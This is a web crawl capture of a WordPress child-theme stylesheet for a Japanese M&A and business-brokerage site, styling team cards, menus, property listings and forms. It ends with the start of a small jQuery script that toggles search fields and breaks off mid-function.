.our-custome-team-area .single-team-member .card .card-img {
  height: 170px;
  border-radius: 50%;
  width: 160px;
  border: 1px solid #cae0e7 !important;
  object-fit: cover;
}
.our-custome-team-area .single-team-member {
    background: #ffffff;
    box-shadow: 0 0 10px 0 rgb(203 225 231 / 85%);
    border: 1px solid #cae0e7;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
    margin-bottom: 2px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: rgb(23, 49, 59);
    font-family: 'Roboto', sans-serif;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.single-industry .industry-thumbnail img {
    width: 100%;
    height: 195px;
    object-fit: cover;
    transition: all .3s;
}
.single-industry:hover .industry-thumbnail img {
    transform: scale(1.2);
}

.return-to-listing-button {
    border: 1px solid #000;
    display: inline-block;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
}
.return-to-listing-button:hover {
    color: #ffffff;
    background: #000000;
 }
.return-to-listing-button .uppper-span {
    padding: 0;
    display: inline-block;
}
.return-to-listing-button span.btIco {
    display: inline-block;
    padding: 1px 8px;
    border-right: 1px solid #000;
}
.return-to-listing-button span.btnInnerText {
    padding: 1px 18px 1px 14px;
}

/*22-03-2023*/
.footer-social-media .social_menu_custom {
position: relative;
z-index: 1;
}
.footer-social-media .social_menu_custom:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 1px;
  background: #feffff;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.footer-social-media .social_menu_custom ul {
  display: inline-flex;
  background: #041027;
}
.footer-contact li {
  display: flex;
  align-items: center;
  grid-gap: 0 12px;
  margin: 10px 0;
  font-size: 14px ;
  color: #ffffff;
}
.footer-contact li a {
  color: #ffffff;
}
.footer-contact li img {
  height: 30px;
  width: 45px;
  object-fit: cover;
}
.footer-contact li a.free-business-valuation {
  color: #ec881b;
  font-weight: 600;
}
.custome-footer-area .footer-top-area {
  padding: 0;
}
.top-bar .top-bar-right {
    width: 100% !important;
    text-align: right;
}
a.book-a-meeting.book-a-meeting-header {
  text-transform: uppercase;
}
body .wpml-ls-legacy-dropdown a {
  padding: 5px 0px;
  margin-top: 3px;
}
.footer-bottom-text {
  margin-top: 20px;
  color: #ffffff;
}
.footer-bottom-text p {
  font-size: 10px;
  margin: 0;
}
.footer-bottom-text h4 {
  font-size: 15px;
  font-weight: 500;
  margin: 0;
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul {
  padding: 20px 0 7px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li{
padding: 0 11px;;
}
.copyright-area {
  padding: 25px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}

body .header-desktop .main-nav .nav-link {
  letter-spacing: 1px;
}

.header-section .navi ul li.mega-menu  ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu  ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(29) {
  -webkit-animation-delay: 5.6s;
  animation-delay: 5.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(30) {
  -webkit-animation-delay: 5.8s;
  animation-delay: 5.8s;
}


.header-section .navi ul li.mega-menu ul li ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu ul li ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(29) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}

@-webkit-keyframes fadeInLeftAnimation {
  0% {
      opacity:0;
      -webkit-transform: translatex(-10px);
      -moz-transform: translatex(-10px);
      -o-transform: translatex(-10px);
      transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftAnimation {
  0% {
    opacity:0;
    -webkit-transform: translatex(-10px);
    -moz-transform: translatex(-10px);
    -o-transform: translatex(-10px);
    transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.detail-title .title-left {
  font-family: Futura PT Heavy;
    font-size: 17px;
    color: #154684;
}
.detail-title::after {
    background: transparent;
}
.property-listing .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    flex-flow: row wrap;
}
.property-similer .row {
  display: flex;
  flex-flow: row wrap;
}

/*09-06-2023*/
.thjmf-single-job-content ul {
  padding-left: 15px;
}
@media (max-width: 991px) {
  .job-middle-section .thjmf-single-job {
    padding-right: 0;
  }
}
@media (max-width: 676px) {
  .job-middle-section .career-detail-rightside {
    width: 100%;
  }
  .job-middle-section .thjmf-js-job-title.entry-title {
    font-size: 25px;
  }
  .next-prev-section {
    font-size: 20px;
  }
}
#thjmf_job_application .input-text {
      background: #f0f0f0;
    border: #f0f0f0;
    padding: 16px 10px;
    box-sizing: border-box;
    color: #18444A;
    line-height: 23px;
    font-size: 17px;
    border-radius: 0;
    box-shadow: none;
}
#thjmf_job_application #phone_dial_code {
    font-size: 0;
}



.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li {
    padding: 0 4px;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
  position: static;
}

/*27-10-2023*/
.main-nav .nav-link {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.header-v1 a.nav-link:hover, .header-v1 a.nav-link:active {
    color: #ffffff !important;
}
.header-section .navi > ul > li.orange-border > a {
    padding: 8px 10px !important;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 6.5px 25px;
    text-align: left;
}
.form-group {
    margin-bottom: 15px;
}
.top-contact a {
    font-size: 12px;
}
.advance-fields .form-group {
  margin-bottom: 12px;
}
.features-list, .filters-search-v3-other-features {
    display: block;
}
.row .awsm-team-list {
    width: 100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    line-height: 13px;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    grid-column-gap: 5px;
}
.our-custome-team-area .single-team-member .card .card-img {
    height: 150px;
    border-radius: 50%;
    width: 150px;
    border: 1px solid #cae0e7 !important;
    object-fit: cover;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
    flex: 1;
}
.breadcrumb li:after {
    display: none;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
}

.top-bar {
    padding-top: 5px;
}
span.wpcf7-form-control.wpcf7-radio {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 15px;
    grid-row-gap: 5px;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
    margin-left: 5px;
}
textarea.wpcf7-form-control {
    min-height: 100px;
    padding: 10px 15px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  left: -5px;
  top: -2px;
}
.home .header-media {
    width: 100%;
}
.main_sidebar .col-sm-12.col-xs-12 {
    margin: 0;
    padding: 0;
}
.main_sidebar .col-md-8 {
    width: 100%;
}
.main_sidebar .input-search.input-icon {
    position: relative;
}
.main_sidebar .input-search.input-icon:before {
   margin-top: 34px;
   font-family: 'Font Awesome 5 Free';
   font-weight: 700;
}
.main_sidebar .form-group {
    margin-bottom: 12px !important;
}
.property-meta-items {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 2px;
    grid-row-gap: 3px;
}
.single-post-page .property-meta-items {
    justify-content: center;
    align-items: center;
}
.single-post-page .property-meta-items img {
    width: 20px;
    height: 12px;
}

.sort-tab .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    line-height: 1;
}
.sort-tab .bootstrap-select {
    left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.minpricecus {
  padding-left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.maxpricecus {
  padding-right: 0;
}
.bootstrap-select .dropdown-menu {
    min-width: 220px;
    max-height: 220px;
    width: 100%;
}
.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.form-control {
    background: #FFFFFF;
    border: transparent;
    color: #868687 !important;
}

.automotivi-area .single-automotivi .hover-effect:before {
    display: none;
}
.automotivi-area .single-automotivi  a.hover-effect.type-image-text {
    height: auto;
    display: block;
    padding: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
    background: transparent;
}

.range-block.rang-form-block  .row {
      margin-left: 0;
    margin-right: 0;
}
.sort-tab .dropdown.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    line-height: 40px;
}

.header-mobile .mobile-nav {
  text-align: left;
}
@media (max-width: 991px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
      font-size: 12px;
  }
}
.fa-heart-o:before {
  content: "\f004";
  font-weight: 400;
  font-family: "Font Awesome 5 Free";
}
.header-section .navi ul li.mega-menu a i {
  margin-left: 5px;
}
.mobile-banner-image {
  display: none;
}
.elementor-widget-heading .elementor-heading-title.elementor-size-large {
  line-height: 1;
}
@media (max-width: 575px) {
  .mobile-banner-image {
    display: block;
    margin-top: -2px;
  }
  .banner-custom-breadcrumb {
    padding: 100px 0 100px 0;

  }
  .next-prev-block .prev-box, .next-prev-block .next-box {
    width: 50%;
      height: auto;
  }
  .main-wrap.slideout-panel {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin: 0;
    overflow: hidden;
  }
  .consulting-services-ul li {
    width: 100%;
  }
  .col-lg-6.left-section-ready {
    margin-left: 0;
  }
  .ready-section-row select {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .advanced-search-mobile-wrap {
      width: 100%;
  }
}


.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    font-size: 15px;
    color: #000000;
}
.advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input, .advanced-search .ginput_container select, .ginput_container .advanced-search select, .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
    font-family: "Futura PT Book";
}
.dtfh-floatingparent.dtfh-floatingparenthead {
/*  position: inherit !important;*/
  top: 60px !important;
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: 100% !important;
    bottom: auto !important;
    margin-bottom: 2px;
}
.bootstrap-select .dropdown-menu li a span.text {
    display: inline-block;
    font-size: 12px;
}
.dropdown-menu.show .inner.show {
  overflow-x: hidden;
}


.page-title-right .view {
  display: flex;
  align-items: center;
  grid-column-gap: 10px;
}
.page-title-right .view .sort-tab.table-cell {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.sort-tab.table-cell.text-right.v-align-top p {
  display: inline-flex;
  align-items: center;
  grid-column-gap: 5px;
}
.fa-map-marker:before {
    content: "\f3c5";
}
.fa.fa-bell-o:before {
  content: "\f0f3";
}
.fa.fa-bell-o {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}
.fa.fa-facebook-square, .fa.fa-twitter-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa.fa-linkedin {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-xing, .fa.fa-xing-square, .fa.fa-youtube, .fa.fa-youtube-play, .fa.fa-youtube-square {
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
}
.fa.fa-linkedin:before {
    content: "\f0e1";
}
.fa.fa-youtube-play:before {
    content: "\f167";
}
.d-flex.align-items-center {
    display: flex;
    align-items: center;
}
.auto-complete .list-group-item {
    padding: 5px 10px;
}
.page-title-left.propertypagelefttitle {
  padding-top: 5px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a:hover {
  color: #FF7F00 !important;
  background-color: transparent !important;
}
.pagination-wrap {
  text-align: center;
}
.pagination .page-item .page-link  {
  color: #FF9900 !important;
}
.pagination .page-item.active .page-link  {
  background: #FF9900 !important;
  color: #ffffff !important;
  border-color: #FF9900 !important;
}
.auto-complete {
  z-index: 9;
}

.read-more-btn-icon {
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: .9375rem;
    margin-left: 3px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    letter-spacing: .0625rem;
    text-transform: uppercase;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition: color 0.5s, transform 0.5s, -webkit-transform 0.5s;
}
.read-more-btn-icon svg {
    height: 34px;
    width: 60px;
    margin-left: 0;
}
.read-more-btn-icon svg * {
    stroke: #fff;
}
.read-more-btn-icon:hover {
    color: #5b7c2a;
    -webkit-transform: translateZ(0) translateX(0.3em);
    transform: translateZ(0) translateX(0.3em);
}
.read-more-btn-icon svg .circle-path {
    stroke-dasharray: 30;
    stroke-dashoffset: 0;
    -webkit-transition: stroke-dashoffset ease-out 0.5s;
    -o-transition: stroke-dashoffset ease-out 0.5s;
    transition: stroke-dashoffset ease-out 0.5s;
}
.read-more-btn-icon:hover svg .circle-path {
    stroke-dashoffset: -30;
}

@media (max-width: 991px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575px) {
  .how-we-help-section ul, .consulting-services-section ul{
    grid-template-columns: repeat(1, 1fr);
  }
  .how-we-help-ul li a img {
    height: auto;;
  }
}
.press-list {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.press-list img {
  width: 100%;
  height: auto;
  object-fit: cover;
}
@media (max-width: 991px) {
  .press-list {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .press-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title {
    margin-bottom: 30px;
}
.single-post-page .col-lg-12.col-md-12.col-sm-12.col-12.property-title  h1 { 
   font-size: 30px;
}
.single-property .banner-listing-item .row {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}
.right-section-detail .single-listing {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.right-section-detail .single-listing label {
  min-width: 80px;
  padding: 0;
}
.single-post-page  .property-description ul {
    margin-bottom: 0;

}
.single-post-page .property-detail-exports {
  margin-left: 0;
  padding-left: 15px !important;
  border-left: 1px solid #8592a7;
}
.single-post-page  .right-section-detail {
  float: none;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: flex-end;
}
.contactseller-trigger-wrap.sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 45px;
  z-index: 9;
}
@media (max-width: 575px) {
  .single-post-page .right-section-detail {
    width: 100%;
    padding: 5px;
  }
  .single-post-page .right-section-detail .col-lg-3 {
    width: 50%;
    padding: 0;
  }
}
.single-post-page .right-section-detail .col-lg-3 {
  padding-left: 0;
  padding-right: 0;
}
input.wpcf7-form-control.wpcf7-captchar {
border: 1px solid #e6e6e6;
}
img.wpcf7-form-control.wpcf7-captchac.wpcf7-captcha-captcha-1 {
    width: 100px;
    height: 42px;
    margin-bottom: 0;
}
html[dir="rtl"] .col-lg-8.col-lg-offset-2 {
    margin: 0 auto;
}
.form-group  br {
  display: none;
}
.captcha-section {
  margin-bottom: 15px;
}
.captcha-section p {
  display: flex;
  align-items: center;
  justify-content: space-between;
  grid-column-gap: 10px;
} 
.wpcf7-form .wpcf7-form-control-wrap {
  flex: 1;
  margin-top: 0;
}
.contact-us-footer {
  margin-top: 20px;
}
.widget-wrap-area {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 30px;
}
.custome-footer-area .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .single-widgets .widget-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.custome-footer-area .single-widgets .widget-menu ul li {
    display: block;
}
.custome-footer-area .single-widgets .widget-menu ul li a {
    display: block;
    transition: all .5s;
    font-size: 15px;
    color: #004677;
    line-height: 20px;
    display: block;
    margin-bottom: 4px;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book';
    color: #fff;
    letter-spacing: 1.2px;
}
.custome-footer-area .single-widgets .widget-menu ul li a:hover {
  color: #FF7F00 !important;
}
.menu-footer-menu-4-social-container ul {
  display: inline-flex;
  margin: 0;
  padding: 0;
  list-style: none;
}
.menu-footer-menu-4-social-container ul li {
  margin-right: 15px;
}
.menu-footer-menu-4-social-container ul li:last-child {
  margin-right: 0;
}
.menu-footer-menu-4-social-container ul li a {
  color: #fff;
  font-size: 24px;
  transition: all .5s;
}

.menu-footer-menu-4-social-container ul li a:hover {
  color: #009fe3;
}
.detail-top {
  z-index: 99;
}
@media (max-width: 1199px) {
  .widget-wrap-area {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 991px) {
  .widget-wrap-area {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 767px) {
  .widget-wrap-area {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 375px) {
  .widget-wrap-area {
    grid-template-columns: repeat(1, 1fr);
  }
}


.single-post-page .property-description ul {
  padding-left: 20px;
}




div#text-2 {
  height: auto !important;
}

.contactseller-trigger-wrap.sticky {
  position: static !important;
]



@media (max-width: 767px)
.widget-wrap-area {
    grid-template-columns: repeat(1, 1fr) !important;
}
}

h2, h3, h4 {
    margin-top: 20px;
}


#asl-storelocator.asl-cont .sl-main-cont .asl-panel-inner .Num_of_store {
    display: none !important;
}

.page-template-tpl-fullwidth .page-title {
    margin-left:15px;
    margin-right: 15px;
}



.image_map_popup_mc img {
    max-height: 160px;
}

.image_map_popup_mc {
    text-align: center;
}

.page-id-154333 .page-title {
    display: none;
}

.mcInfoWindow h2.title {
    background: #16365D !important;
    color: #fff !important;
    padding: 16px 10px;
    font-size: 1.6em !important;
}

.mcInfoWindow .description {
    padding-left: 10px;
    margin-top: 10px;
}
.sl-addr-list-title {
    margin-bottom: 0 !important;
}

p.position {
    margin-bottom: 10px !important;
}


#asl-storelocator.asl-cont.no-asl-filters .asl-wrapper .sl-main-cont .sl-main-row .asl-panel .asl-panel-inner {

}

.inside.search_filter > label {
    display: none;
}

/**
 * industries
 */
#industry-header { 
    background-color: #F5F5F5;
    margin-bottom: 40px;
}

#industry-header .headline {
    margin-top: 80px;
}
#industry-header .headline_text {
    margin:30px 0;
}

.container-vertical-center {
    display: flex;
    align-items: center; /* Zentriert vertikal */
    height: 100%; /* Stelle sicher, dass der Container die volle Höhe einnimmt */
}



/** tel country code */
.intl-tel-input .country-name, .intl-tel-input .dial-code {
    float:inherit !important;
}

.intl-tel-input .divider {
    display: none;
}


/* hide google recaptcha badge */
.grecaptcha-badge { 
    visibility: hidden;
}
.slick-dots li button:before {
    opacity: .75;
    color: #000;
    display: none;
}
.agent-phone.agent-phone-hidden, .grid-view .item-footer .item-author, .item-title {
    white-space: wrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.single .panel-title a {
    display: block;
    padding: 0;
}
.collapse.in {
    display: block;
}
.collapse.in.show {
    display: none !important;
}
.expertise-area .expertise-wrap h2 {
    padding-top: 0;
    text-align: center;
}
.expertise-area .expertise-wrap h2::before {
    display: none;
}
.nf-form-layout .nf-field-container {
    margin-bottom: 10px;
}
.nf-form-layout .nf-field-label {
    margin-bottom: 5px !important;
}
.nf-form-layout .ninja-forms-field {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid #000;
    background: #ffffff;
    padding: 0;
    border-radius: 0;
}
.nf-form-layout .ninja-forms-field:focus {
    outline: none;
    border-color: #ff6e00;
}
.nf-form-layout .textarea-wrap textarea {
    height: 200px;
    border: 1px solid #000000;
    padding: 10px;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
}
.panel-group .panel-title a {
    padding: 10px 0;
}
.nf-field-element ul {
    display: flex;
    grid-column-gap: 20px;
}
.nf-field-element ul li {
     display: flex;
     align-items: center;
}
.nf-field-element ul li label {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    margin-left: 0;
}
.panel-group .panel-title a, .panel-title-accordion a {
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}


.left-field-ninja {
    float: left;
    width: 48%; /* Adjust width as needed */
    margin-right: 4%; /* Add spacing between fields */
}

.right-field-ninja {
    float: right;
    width: 48%;
}

.ninja-forms-field {
    clear: both; /* Ensure proper alignment */
}


.panel-group .panel-title a .fa-minus  {
    display: none;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-plus {
    display: none;;
}
.panel-group .panel-title a[aria-expanded="true"] .fa-minus {
    display: block;;
}
.nf-form-layout .ninja-forms-field[type="submit"] {
    background: #ff6e00;
    padding: 10px 25px;
    color: #ffffff;
    border: none;
    width: 100%;
    text-transform: uppercase;
    font-weight: 700;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mergerscorp.jp/wp-content/themes/houzez-child/assets/js/scripts.js
body_size: 1156
content:
jQuery(document).ready(function(){
	
	jQuery('.advance-btn').click(function(){
		jQuery('.advance-fields').slideToggle('slow');
	});


    jQuery('.advance-trigger').on('click',function(){
    jQuery(this).toggleClass('active');
    if(jQuery(this).hasClass('active')==true)
    {
        jQuery(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
        jQuery('.field-expand').slideDown();
    }else
    {
        jQuery(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
        jQuery('.field-expand').slideUp();
    }
});
})


jQuery(window).scroll(function () {
  if(jQuery(window).scrollTop() > 20) {
